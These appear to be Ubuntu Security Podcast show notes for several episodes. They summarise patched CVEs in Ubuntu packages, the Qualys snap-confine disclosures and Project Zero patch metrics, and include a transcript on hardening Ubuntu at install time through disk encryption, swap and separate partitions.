- As such for now have patched for the 5.13 kernels in 21.10 + 20.04 LTS but will also patch in the future during regular development cycle for the older kernels like 5.4 in 20.04 LTS as well as an additional hardening measure
- https://wiki.ubuntu.com/SecurityTeam/KnowledgeBase/BHI
- Latest set of hardware microarchitectural issues - in the same vein as the original Spectre flaws from Jan 2018 (4 years ago!)
- Set of vulnerabilities affecting both Intel and ARM processors which can allow unprivileged user to leak (read) memory from kernel / other applications
- Requires the ability to execute a “gadget” in the kernel to do the speculative execution - and the only way known to get one of these is to inject it as BPF code
- As a result this update also disabled unprivileged eBPF loading as well to close off this attack vector
[USN-5318-1] Linux kernel vulnerabilities
- 4 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5319-1] Linux kernel vulnerabilities
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
Goings on in Ubuntu Security Community
Camila discusses Ubuntu hardening (part 1) [10:20]
- In response to a topic on discourse.ubuntu.com re Basic security advice for running your own server - Camila has prepared a 3 part series on steps you can take to harden your Ubuntu machines against attack - part 1 focuses on hardening at install time, part 2 is post install steps and part 3 looks at additional measures you can take once the machine is deployed - today we bring you the first part in this series
Transcript
Hello listener! Welcome to another episode of the Ubuntu Security Podcast where I, Camila, will be talking to you all more about one subject or another involving the Ubuntu Linux distribution and cyber security in general. Today’s episode is a response to a request. A request from someone that wants to learn more about how it is possible to create an Ubuntu system, which will be running some type of service, in a secure manner. After all, we do live in times where threats that were only physical have migrated to the digital world as well, so just having a server set up with all ports open and no access control set is no longer an option for those that wish to use the almighty Internet to provide some type of service. Heck! The concern should exist even if you don’t wish to have an Internet facing server, but simply if you own a computer…or a smartphone…or a smart TV…or a car. Or anything really. We are all connected by our WiFis, whether we want it or not, so taking care of our own digital perimeter has become something essential, and something that we all should be applying to not get spammed nor scammed in the days of today. So, since I do love me some lists, let’s talk about, in a chronological list format, what measures you can apply to your Ubuntu OS and what tools can you use in this same OS to make it safer, hardened against the cold and harsh wave of 0’s and 1’s that might be traveling out there through fiber optics cables just waiting to hack into your system.
Let’s start with the basics and talk about what can be done with the tools that you already have when you have an Ubuntu Linux coming fresh out of the bootable USB stick you used to format your computer. Actually, if we are indeed doing this, let’s do it for real: we will go back even further, and talk about the basics that can be done not only after a fresh install, but also, while you are installing your system. Let’s get prepared for the Ubuntu big bang and talk about what needs to happen before our binary universe can start to exist and securely function inside our CPUs and hard drives.
During an Ubuntu install you will make a few choices, such as whether or not you want to encrypt data in your disk. If you are not the one installing your own system, and you have an already running basic Ubuntu system in a cloud service platform, for example, this might not be something possible for you. However, if you do have the chance to apply this, it is a hardening measure that can be used to protect all data being saved in your hard drive. Of course, we need to consider that not all situations might fit well with this, as, for example, a server that forces the system to reboot frequently would require a password every time at system startup, something that one might not want to do, or be available to do, every single time, specially considering a situation where a completely automated system is the main goal to be achieved here. It is also important to consider that encrypting your hard drive might affect general file I/O performance, since data being read from the disk needs to be decrypted everytime, before being presented to the user or to the system for further processing, and data that will be written to the system needs to be encrypted before it is sent permanently to the hard drive. However, if none of those cases concerns you at all, the question here might be: why NOT encrypt your hard drive? If your hardware allows it, making the process fast, it might even be worth it despite the delay you can have due to the necessary encryption and decryption operations being performed. Either way, your data can be protected from those that might want to access it without authorization. Do not kid yourself by thinking that hackers will always stay behind a screen, as there are the very bold who might just think that by stealing your hard drive they will get what they need. Without a password, though, hackers can connect the disk to whatever computer they like, but the data will remain encoded and unreadable. Remember though, full disk encryption will NOT protect data in transit, also known as data you sent through the wires or through the air, via the World Wide Web, to other devices around the world. Disk encryption, as the name suggests, is local to the disk which is associated with your own device. Oh, also do be aware that the password that is used to encrypt the disk cannot be lost or else, you might be your own worst enemy and lose your data which becomes nearly impossible to crack cipher text.
Still talking about disk configurations during the installation process, do consider creating a swap partition when setting up your system. The swap partition is essentially used by the Ubuntu System as if it were RAM. Therefore, if your RAM is filled up completely, the swap partition, which is actually a part of the hard drive, will be used rather than the RAM memory space to perform operations. necessary A swap partition can also be used to make more RAM space available during a certain point in processing time, said space being provided for data that is more relevant or is being used more frequently. Data that is being less used, less referenced, can therefore be moved to swap space instead of being left in the ever busy, constantly used RAM. The swap will act as an extension of your RAM, but do note, it is not as efficient as RAM, since it is actually your hard drive pretending to be something that it is not: a volatile memory device. Setting up a swap partition, however, can be very useful to increase performance in your server. As previously mentioned, swap space can be used to store data that is not all that frequently accessed, opening up space in RAM for more regularly accessed information. Since data in the swap is not being used constantly, the delay you would have when performing I/O operations on it becomes less of an issue, and you essentially gain more RAM space to process whatever your server needs to process. And, you know, even if people do forget it sometimes, remembering about it only when they suffer a massive DoS attack, availability is one of the 3 pillars of cyber security, so preparing for that in order to guarantee a system with better performance is valuable. Another big advantage of having swap lies in the fact that you as a system administrator might have more time to react to possible memory issues when your server is facing them. When you run out of memory and you don’t have swap, you risk having your system suddenly crash and not only losing all data that was in RAM, but having your service be out of reach for whoever knows how long. You can also have OOM killer go and kill your most important process because you are…running out of memory…and it doesn’t even have the courtesy of asking you if you are ok with it. Just rude! If you set up your swap space to at least the size of your largest process though and you monitor your system, you are able to detect possible issues by analyzing swap space usage, and then you can most likely avoid many undesired service and system crashes. However, do not forget: setting swap can boost your system performance, as it can hinder it if you don’t implement things correctly. Your main volatile memory source should be your RAM, and the swap partition will not be a substitute for it. Therefore, if you have little RAM and over encumber your system, you won’t make it any faster by using swap, as the hard drive will be used to process that overflowing amount of data that should be being processed primarily by your RAM. The idea is to use swap as a complimentary performance measure to your appropriate RAM sized system. If using swap memory, don’t forget to configure how this extra memory space will be used together with your RAM, by setting the ‘swapiness’ metric, for example, which will tell the kernel how aggressively it will swap memory pages in the system when necessary. Once again, setting too much of a high value might make your system inefficient as you start making your kernel believe that the harddrive is actually RAM - the perfect disguise - but setting a low value might also not give you the best performance possible. Each case will be its own, so know your system and your needs, and act accordingly.
Our install happens on our disk, so, unfortunately I must tell you that once again we will be checking out disk settings we can consider when creating our hardened Ubuntu server. Cheers to our disks! Installing all of the system in one single partition tends to be a lot easier and a lot faster. However, we are not looking for easy here, we are looking for secure, so let’s get out of the one single partition and out of our comfort zones and possibly separate our system directories into different partitions. Having /boot in a separate partition is useful to avoid not being able to log into a system after the current kernel image has run across issues. The backup kernel images will be available and you might be able to do a quicker recovery that won’t require connecting an external device in, or removing your own in order to fix what has been broken in the OS. In case you encrypt your / (root) partition, you will need to perform this regardless, or else, your OS won’t boot. Encrypted code might be cool looking but it’s not exactly functional considering a situation where you need to know what are the basic instructions that will allow you to get the operating system up and running. Encrypting /boot together with / (root) would be the same as hearing the “ready, set, go” at a car race and staying stuck in place because you just remembered you put a boot in your wheel. The locked boot is stopping you from moving the car forward and getting it where you need it to be, and, considering /boot outside of the analogy, it’s stopping you from getting your computer to execute your operating system because it’s encrypted. Therefore, if you encrypt your hard drive, as previously suggested, you already get to escape from the old boring one partition scheme. That being said with this very convenient analogy, let’s get back to it and discuss the other partitioning options you might have and that you can apply to your system in order to make it more efficient and more secure, options which include, for example, putting /tmp in a separate partition. This is most likely a good call, especially considering that world-writable /tmp is a common target for attackers. Servers that might use /tmp for storage of, as the name suggests, temporary files could cause a self DoS in case this directory is filled up with various large files. If the directory is in a different partition, however, only that specific partition will fill up and not the entire system storage instead. Other processes using other directories in your system are unaffected and only the process filling up /tmp is terminated. It is also a lot easier to manage a filled up /tmp partition than it is the entire system. Plus, different permissions can be set for this specific partition later on, but we will discuss this soon enough, albeit not now. Separating the /home and the /var directories from the rest of the system also shares these advantages. Leaving these directories in their own separate “drawers” inside the closet that is our hard drive might be an interesting choice in order to avoid necessary space to be taken up by a file that might not be essential for the workings of the server. The /home directory will contain user files, and we don’t trust users, and the /var directory might get filled up completely with a huge amount of logs, for example. Filling up the logs might be an attack of choice made by some hacker out there, but if you created a separate partition, you were prepared for it. Having smaller partitions also makes for faster file searches in the system, which might be a valid performance boost for your IT infrastructure. If you plan to share resources through the network, have these resources be connected to a directory mounted in a separate partition, as you can have more permissive access control rules in the shared partition, but keep the rigorous one in all others that might contain sensitive information, which is in itself another advantage: different partitions, different permissions during mount time. However, we will go into more detail about this later on, as I already mentioned. The point here is: separate partitions are separate filesystems, and, therefore, the OS will not behave in the same way as it would if all data were to be stored under a single partition…a single filesystem. All of that being said, it will require more management than a system that has only one partition, and space usage might not be the most efficient when you establish limits to each directory. However, if it is feasible for your needs, it might be a good way to avoid some issues…security issues.
Up next, I say this everytime and I will never get tired of saying it: strong passwords, people! Strong passwords! Whenever creating the first user for your Ubuntu system, which will happen during the install process, do not use your birthday as your password. Or your dog’s name…or any 6 letter word followed by the digits that are the current year. Easy to remember, easy to hack. The first step to avoid being hacked is not wanting to be hacked, and forgive you me if I am being too blunt, but setting up lazy passwords and not expecting it to be a problem is like eating rotten food and expecting to not get sick: you can wish all you want, but the outcome will not be positive for you, my friend…and to your closest loved ones involved. So…strong passwords, please, and non-expired food.
Our system is installed. BIG. BANG. Our Ubuntu OS universe now exists after we set everything up so that it looks just right for our security needs. All is not done, however, since after the big-bang, the galaxy and more specifically Earth, had to go through a lot of steps before it was ready to host life, which is our main goal here: host life in the form of executable, network service providing code. We now have galaxies, stars, planets, and all necessary to maybe create life in the future, but first things first, we need our huge ball of fire to be tweaked a little bit, since life as we know it will not be born in such an unsafe, or might I say, insecure environment. Let’s then make it secure so that we can start thinking about giving it some life, or, in our case, installing some software, developing customized code, setting up frameworks, all that good stuff that makes developers go crazy with excitement.
I will, however, keep you on your toes, and continue talking more about this subject in another episode only! So stay tuned to the podcast to continue on this Ubuntu hardening journey with me, and while you wait for what is to come, feel free to share your thoughts in any of our social media platforms, as your opinion is always welcome! I await your return to the podcast in the following weeks so that we can once again share information, but for now I bid you all farewell and until next time! Bye!
Get in contact
Episode 151
Overview
This week we do the usual round-up of security vulnerability fixes for the various Ubuntu releases, plus we discuss enabling PIE for Python and preview some upcoming content on Ubuntu system hardening as well.
This week in Ubuntu Security Updates
44 unique CVEs addressed
[USN-5292-4] snapd regression [00:52]
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Episode 149 - another regression with fish shell
[USN-5303-1] PHP vulnerability [01:20]
- 1 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- UAF - PoC exists which shows the ability to crash PHP interpreter via a crafted database query - possible RCE as well
[USN-5304-1] PolicyKit vulnerability [01:40]
- 1 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- fd exhaustion - send 2 requests and cause the first one to fail - leaks the fd - eventually polkit runs out of fds and crashes - will be restarted by systemd so impact is low
[USN-5305-1] MariaDB vulnerabilities [02:17]
- 10 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- Several security issues - latest upstream point releases
- 10.3.34 for 20.04 LTS
- 10.5.15 for 21.10
[USN-5306-1] WebKitGTK vulnerabilities [02:44]
- 3 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- Various issues in webkit fixed
[USN-5307-1] QEMU vulnerabilities [02:58]
- 11 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Various issues - integer overflow, NULL ptr derefs, memory leaks and disclosures in vhost-user GPU driver, crash or possible code-exec in USB redirector device emulation etc
[USN-5309-1] virglrenderer vulnerabilities [03:28]
- 2 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- Virtual GPU for KVM
- info leak and possible OOB write
[USN-5310-1] GNU C Library vulnerabilities [03:48]
- 12 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Usual mix of issues in libc - OOB read / writes - crash / possible code
execution - in various modules - character encoding handling in iconv,
netgroup lookups via nscd daemon,
wordexp()/realpath()/getcwd()functions etc
Goings on in Ubuntu Security Community
Python + PIE? [04:45]
- https://bugs.launchpad.net/ubuntu/+source/python2.7/+bug/1452115
- Request since 2015 to enable this
- When compiled as PIE enables to use exec ASLR which can frustrate ROP exploits etc
- Performance testing shows this to have no impact
- Coordinating with foundations team to try and land for Ubuntu 22.04 LTS as a FFe
Security advice for running your own server [07:02]
Hiring [07:33]
Ubuntu Security Engineer
- https://canonical.com/careers/2925180/security-engineer-ubuntu-remote
- Home based, worldwide
Get in contact
Episode 150
Overview
Ubuntu 20.04.4 LTS is released, plus we talk about Google Project Zero’s metrics report as well as security updates for the Linux kernel, expat, c3p0, Cyrus SASL and more.
This week in Ubuntu Security Updates
62 unique CVEs addressed
[USN-5292-2, USN-5292-3] snapd vulnerabilities [00:44]
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Focal (20.04 LTS)
- Episode 149
[USN-5294-1, USN-5294-2] Linux kernel vulnerabilities [01:38]
- 8 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 - focal GA + clouds
- Usual sorts of issues - double-free (UAF) in packet network protocol, OOB R/W in USB Gadget, race condition in Unix domain sockets - UAF, XFS info leak, NFC race -> UAF, Intel GPU TLB flush missing - DoS/RCE, VMWare vGPU missing cleanup on errors - stale entries in fd table - info leak / privesc
[USN-5295-1, USN-5295-2] Linux kernel (HWE) vulnerabilities [02:57]
- 5 CVEs addressed in Impish (21.10), Focal (20.04 LTS)
- 5.13 - impish GA + focal HWE
[USN-5297-1] Linux kernel (GKE) vulnerabilities [03:17]
- 7 CVEs addressed in Focal (20.04 LTS)
- 5.4 gke specific kernel - focal + bionic
[USN-5298-1] Linux kernel vulnerabilities [03:29]
- 12 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 4.15 bionic GA + xenial HWE + trusty azure
[USN-5299-1] Linux kernel vulnerabilities [03:46]
- 13 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- 4.4 - xenial GA + trusty ESM
[USN-5302-1] Linux kernel (OEM) vulnerabilities [03:57]
- 6 CVEs addressed in Focal (20.04 LTS)
- 5.14 - focal OEM
[USN-5288-1] Expat vulnerabilities [04:12]
- 12 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- XML parser written in C - used by a huge number of other applications from audacity, avahi, ceph, dbus, gdb, git, fontconfig, python, mesa, squid and a lot more
- 2 possible RCE vulns - possible to inject content into XML namespace
tags, and failure to validate encoding e.g. for UTF-8 in particular
contexts
- critical severity according to upstream since if expat passes malformed data back to the application could result in memory corruption etc -> RCE (thanks to upstream for the heads-up on the possible impact of these)
- Plus a bunch of DoS and other less severe bugs fixed too (stack exhaustion, integer overflows when multi-gigabyte input is parsed etc)
[USN-5293-1] c3p0 vulnerability [05:41]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- JDBC connection pooling library
- billion laughs attack (aka XML bomb) when parsing XML config via recursive XML entity expansion - have one entity defined as 10 of the previous entity - then do this 10 times - 1 billion copies of the original entity - memory exhaustion
- billion laughs comes from original PoC which used an entity called
lolwhich was defined as 10 copies oflol8which was defined as 10 copies oflol7etc…
[USN-5301-1, USN-5301-2] Cyrus SASL vulnerability [06:44]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- SASL implementation for Cyrus IMAP server, used also by exim, ldap-utils, mutt, php, postfix and others
- SQL plugin failed to properly validate input - SQL injection
[USN-5300-1] PHP vulnerabilities [07:23]
- 6 CVEs addressed in Xenial ESM (16.04 ESM)
- php 7 - 4 different DoS vulns, 1 memory corruption - crash/RCE and one info leak
Goings on in Ubuntu Security Community
GPZ report on vulnerability metrics [07:48]
- https://googleprojectzero.blogspot.com/2022/02/a-walk-through-project-zero-metrics.html
- Looks at vulns which GPZ has reported between Jan 2019 - Dec 2021 and how fast they get patched
- 376 vulns
- 351 (93%) fixed, 14 (4%) wontfix, 11 (3%) unfixed
- 96 (26%) Microsoft, 85 (23%) Apple, 60 (16%) Google
- Strict 90-day deadline to fix and ship (with additional 14-day grace period)
- When looking at vulns, group by Vendor - Apple, MS, Google, Linux
(kernel), Adobe, Mozilla, Samsung, Oracle and Others
- Others: includes both vendors: Apache, AWS, Canonical, Intel, Qualcomm, RedHat etc, but also individual OSS projects: c-ares, git, glibc, gnupg, libseccomp, systemd and more
- Time-to-patch:
- Linux - 25 days on average
- Google + Others - 44 days
- Mozilla - 61
- Adobe - 65
- Apple - 69
- Microsoft - 83
- Oracle - 109
- If look by year - shows most vendors have gotten faster over time - but
in particular Linux and Others are twice as fast in 2021 cf. 2019
- Good news for Ubuntu users as these encompass the Linux relevant vulns
- Also look into stats on Phone - comparing iOS, Android (Samsung), Android (Google) - and all have a TTP of ~70 days
- Then also dig into specifics of timelines for OSS projects, focusing on
browsers since can break down the process into 2 discrete steps:
- time from report to a public patch being available
- time from public patch to release
- And compare these across Chrome, WebKit and Firefox
- Chrome is fastest overall at 30 days total, Firefox 38 days, WebKit 73
- When looking at the two steps:
- Chrome has a very short initial patch time - 5 days - but both WebKit and Firefox are respectible with 12 and 17 days respectively
- But release cycle of WebKit is so long (61 days)compared to Chrome (25) and Firefox (21) that this significantly delays the time to fixes being available to users
- Also puts them at more risk, since once a patch is publicly available, it is usually not too hard to engineer a PoC for motivated researchers, so they then have 2 months to use this on average before it is patched
- WebKit is used for all web rendering on iOS so iPhone users are then vulnerable for quite a while no matter what browser they use - hopefully Apple get faster at doing WebKit releases
- Compared to Firefox and Chrome - both 4 week cycle now
- Is not enough to develop fixes - you actually have to get them into the hands of users to protect them
Ubuntu 20.04.4 LTS Released [15:27]
The Ubuntu team is pleased to announce the release of Ubuntu 20.04.4 LTS (Long-Term Support) for its Desktop, Server, and Cloud products, as well as other flavours of Ubuntu with long-term support.
Like previous LTS series, 20.04.4 includes hardware enablement stacks for use on newer hardware. This support is offered on all architectures.
Ubuntu Server defaults to installing the GA kernel; however you may select the HWE kernel from the installer bootloader.
As usual, this point release includes many updates, and updated installation media has been provided so that fewer updates will need to be downloaded after installation. These include security updates and corrections for other high-impact bugs, with a focus on maintaining stability and compatibility with Ubuntu 20.04 LTS.
Kubuntu 20.04.4 LTS, Ubuntu Budgie 20.04.4 LTS, Ubuntu MATE 20.04.4 LTS, Lubuntu 20.04.4 LTS, Ubuntu Kylin 20.04.4 LTS, Ubuntu Studio 20.04.4 LTS, and Xubuntu 20.04.4 LTS are also now available. More details can be found in their individual release notes:
https://wiki.ubuntu.com/FocalFossa/ReleaseNotes#Official_flavours
Maintenance updates will be provided for 5 years for Ubuntu Desktop, Ubuntu Server, Ubuntu Cloud, and Ubuntu Core. All the remaining flavours will be supported for 3 years. Additional security support is available with ESM (Extended Security Maintenance).
- https://wiki.ubuntu.com/FocalFossa/ReleaseNotes
- https://wiki.ubuntu.com/FocalFossa/ReleaseNotes/ChangeSummary/20.04.4
Get in contact
Episode 149
Overview
This week Qualys dominate the week in security updates, disclosing details of 4 different SUID-root vulnerabilities, including Oh Snap! More Lemmings (Local Privilege Escalation in snap-confine), plus we look at updates for Firefox, cryptsetup and more.
This week in Ubuntu Security Updates
23 unique CVEs addressed
[USN-5279-1] util-linux vulnerabilities [00:59]
- 2 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- First 2 of number of vulns discovered by Qualys this week
- umount and fusermount are both setuid root
- An unprivileged user is allowed to unmount a FUSE filesystem which is already mounted and which they own
- libumount parses
/proc/self/mountinfoto validate if is a FUSE fs - When a mount entry is deleted, the kernel appends
(deleted)to the name of it in the mount table - libumount strips this off when parsing
mountinfoto get the actual path - so a user could mount a FUSE filesystem at a mountpoint with
(deleted)in the name - and then libumount will strip this off and umount the original path - ie. could mount at/tmp/ (deleted)then callumount /tmpand this will succeed - Fixed to drop support for this
(deleted)suffix as this has not been used by the kernel since December 2014 - Also when checking the UID of the user (as the owner of the filesystem), would do a string comparison on the UID of the user against the UID of the filesystem - but would use the length of the users UID to do this comparison - which means a user UID of 1000 would then be seen to match against a file-systems UID of 10000 etc - so would allow a user to umount filesystems owned by certain other users
- Fixed to compare as a numerical value rather than strings
[USN-5280-1] Speex vulnerability [04:41]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Divide by zero from a crafted WAV file - trap - crash - DoS
[USN-5284-1] Firefox vulnerabilities [04:56]
- 9 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- 97.0
- Extensions could bypass update prompt and auto-update itself with extra permissions
- Drag and drop of a crafted image would make the resulting file executable - could possibly use as RCE
- WebDriver (remote control interface for firefox) failed to validate Host/Origin headers - if visit malicious website with WebDriver enabled could then allow attacker to connect back to the user’s browser and take control of it
[USN-5286-1] cryptsetup vulnerability [06:20]
- 1 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- Failed to properly validate the device header - local attacker with physical access could modify this to trick cryptsetup to reencrypt the device on next mount - but reencrypt it with no encryption enabled - ie. decrypt it in place
- Fixed by disabling the online reencryption feature
[USN-5267-3] Linux kernel (Raspberry Pi) vulnerabilities [07:11]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Episode 148 - 2 vulns in bluetooth and one in Firewire subsystems - local attacker crash / RCE - corresponding fixes for RPi on 20.04 or 18.04 with HWE
[USN-5291-1] libarchive vulnerabilities [07:36]
- 3 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- 2 issues in symlink handling - would follow symlinks when changing modes/times/ACLs on files when extracting a crafted archive - could allow an attacker to modify these attributes on files outside of the archive
- Memory corruption when parsing RAR archive - DoS/RCE
[USN-5292-1] snapd vulnerabilities [08:27]
- 4 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- More Qualys issues in setuid root binary - snap-confine - plus 2 issues discovered by Canonical - 1 from Ian Johnson of the snapd team, and 1 from James Troup of the BootStack team
Oh Snap! More Lemmings (Local Privilege Escalation in snap-confine) [09:01]
-
https://www.qualys.com/2022/02/17/cve-2021-44731/oh-snap-more-lemmings.txt
-
Qualys appear to have been auditing various SUID-root binaries - recently looked at snap-confine - low-level application, written in C, and used by snapd to setup the execution environment for a snap application - as the name suggests, it setups up the confinement for an application, creating a separate mount namespace with own private
/tmpand/dev/pts- as well as any other mounts through content interfaces or layouts etc defined by the snap, plus loading of seccomp syscall filters for the resulting snap -
As such requires root privileges, hence is SUID-root - high value target
-
Very defensively programmed itself, plus is confined by seccomp and AppArmor itself
-
Nonetheless, even the most carefully programmed software can have issues
-
2 vulns:
- hardlink attack (requires a non-standard configuration where system admin disabled usual hardlink protections)
- race-condition when creating mount namespace - allows an unprivileged user to inject their own malicious libraries into the snap execution environment and have these get executed by snap-confine itself to gain root privesc
-
Qualys liken these vulnerabilities (or the process to finding them) as like playing the original Lemmings game, due to the complex nature of steps required to thwart the defense-in-depth construction of snap-confine
-
Not the first time snap-confine has been audited - SuSE Security Team previously audited it in 2019 and found a couple issues, in particular in some of the same code sections as these
-
Back to these vulns:
-
When creating or deleting the mount namespace, snap-confine uses 2 helper programs written in Go - these are installed in the same location as snap-confine, so it looks them up from the same directory where it is running itself - however, since (when
protected_hardlinksis disabled) an unprivileged user could hardlink snap-confine into say/tmpthey could also then place their own malicious binary in place of these helpers and have that get executed by snap-confine instead -
NOTE:
protected_hardlinksis enabled by default on almost all distros so unless this has been changed by the system admin, this is unable to be exploited in reality -
Other vuln is a race condition when creating the private mount namespace for the snap - snap-confine creates a per-snap private directory under
/tmp- this is a known “dangerous” thing to do since/tmpis world writable so users could easily try and symlink their own contents into it etc -
snap-confine is very careful then to try and ensure this directory is owned by root and to then avoid following symlinks when traversing this hierarchy etc
-
However, when then doing the actual
mount()syscall to start setting up the mount namespace inside this directory, the absolute path of this directory is given tomount()(since sadly there is nomountat()or similar syscall) - which then does follow symlinks allowing a user who an race the creation of this directory with snap-confine to be able to take control of the contents of it, and hence inject their own libraries and configuration such that a malicious library can be preloaded into a subsequent execution of snap-confine - and since snap-confine will then still run as root, this allows to get root code execution
-
-
In both cases, the use of AppArmor by default tries to isolate snap-confine - and snap-confine is programmed defensively such that it will refuse to execute if it is not confined by AppArmor - however, the checks for this were not strict enough, and Qualys found they could use
aa-execto execute snap-confine under a separate, more permissive AppArmor profile to escape these restrictions -
Fixes for these issues were numerous - to both add additional hardening to snap-confine so that it would validate the AppArmor profile it executes under is the one that is expected - plus the actual fixes for the vulnerabilities themselves, by checking
snap-confineis located where it expects to be (so it doesn’t execute other arbitrary helpers), and to also when setting up the mount namespace directory hierarchy, forcefully try and move aside any existing parts that are not root owned so it can create them afresh with known ownership/permissions so that unprivileged users can’t trick it with their own contents -
As mentioned, also includes fixes for 2 other issues identified by Canonical - open permissions on snap per-user HOME/private storage allows other users to potentially access private info stored by snaps
-
Plus a more sinister issue in the handling of AppArmor rules for snaps
-
A snap can define a content interface - way of making files available to other snaps - snaps can then connect to this to access that content - often used to implement plugins or other such concepts between snaps
-
When creating an AppArmor profile for a snap, adds additional rules then to allow access to these paths within the other snap
-
Included code to validate that a snap wasn’t trying to expose content it shouldn’t BUT didn’t validate that these were just paths and nothing else
-
Since AppArmor policy is human-readable text files, these get generated by snapd by adding the content interface paths into the policy
-
Content interface path could then contain additional AppArmor policy directives and these would get included in the generated profile
-
Since any snap can specify content interfaces, and they get auto-connected by snaps from the same publisher, would then just have to get a user to install 2 malicious snaps from the same publisher where one declares a malicious interface like this and then the snaps will be able to escape the usual strict confinement provided by AppArmor
-
Fixed in snapd to both validate paths more correctly, and to also quote all file-system paths in the generated AppArmor policies so that arbitrary rules cannot be specified
-
Shows that the defence-in-depth approach is still worthwhile - Qualys mentions they nearly gave up looking for vulns and then on trying to exploit them due to just how hard the task appeared given all the defensive measures they would have to overcome
-
Want to thank Qualys for all their efforts in disclosing vulns and in providing feedback on proposed fixes etc, and the snapd team for all their help on finding and remediating the vulnerability with content interface / layout paths, plus on preparing and delivering this update
-
Has been in the works for a while, glad it is finally out
Get in contact
Episode 148
Overview
It’s main vs universe as we take a deep dive into the Ubuntu archive and look at these components plus what goes into each and how the security team goes about reviewing software destined for main, plus we cover security updates for Django, BlueZ, NVIDIA Graphics Drivers and more.
This week in Ubuntu Security Updates
53 unique CVEs addressed
[USN-5265-1] Linux kernel vulnerabilities [01:19]
- 10 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- 5.13 impish + focal hwe + 5.11 focal cloud kernel (gcp/aws/oracle/azure)
[USN-5266-1] Linux kernel (GKE) vulnerabilities
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 gke
[USN-5267-1] Linux kernel vulnerabilities
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 focal + bionic hwe
[USN-5268-1] Linux kernel vulnerabilities
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 4.15 bionic + 16.04 hwe + 14.04 azure
[USN-5260-3] Samba vulnerability [02:29]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- Episode 147 -
vfs_fruitRCE
[USN-5269-1, USN-5269-2] Django vulnerabilities [03:00]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- XSS via incorrect handling of the
{% debug %}template tag - failed to properly encode the current context - Possible infinite loop when parsing multipart forms as used when doing file uploads
[USN-5270-1, USN-5270-2] MySQL vulnerabilities [03:38]
- 26 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- CVE-2022-21379
- CVE-2022-21378
- CVE-2022-21374
- CVE-2022-21372
- CVE-2022-21370
- CVE-2022-21368
- CVE-2022-21367
- CVE-2022-21362
- CVE-2022-21358
- CVE-2022-21351
- CVE-2022-21348
- CVE-2022-21344
- CVE-2022-21342
- CVE-2022-21339
- CVE-2022-21304
- CVE-2022-21303
- CVE-2022-21302
- CVE-2022-21301
- CVE-2022-21270
- CVE-2022-21265
- CVE-2022-21264
- CVE-2022-21256
- CVE-2022-21254
- CVE-2022-21253
- CVE-2022-21249
- CVE-2022-21245
- 6 CVEs addressed in Xenial ESM (16.04 ESM)
- 8.0.23 for Ubuntu 20.04 LTS and 21.10
- 5.7.37 for Ubuntu 18.04 LTS and Ubuntu 16.04 ESM
[USN-5030-2] Perl DBI module vulnerabilities [04:11]
- 2 CVEs addressed in Xenial ESM (16.04 ESM)
- Episode 125
[USN-5262-1] GPT fdisk vulnerabilities
- 2 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5264-1] Graphviz vulnerabilities
- 3 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5275-1] BlueZ vulnerability [04:25]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Heap buffer overflow in gatt-server implementation since failed to check lengths of incoming packets - could allow a remote attacker to DoS or RCE
[USN-4754-5] Python vulnerability [04:53]
- 2 CVEs addressed in Trusty ESM (14.04 ESM)
- Reinstate fix for CVE-2021-3177 which was previously removed due to a regression
[USN-5276-1] NVIDIA graphics drivers vulnerabilities [05:15]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Various issues around handling of permissions within the kernel - could allow a local user to write to protected memory in the kernel and DoS machine
[USN-5267-2] Linux kernel regression [05:52]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 focal + bionic hwe
- Inadvertent DoS when accessing CIFS shares - kernel hang - fixed by reverting various CIFS related patches
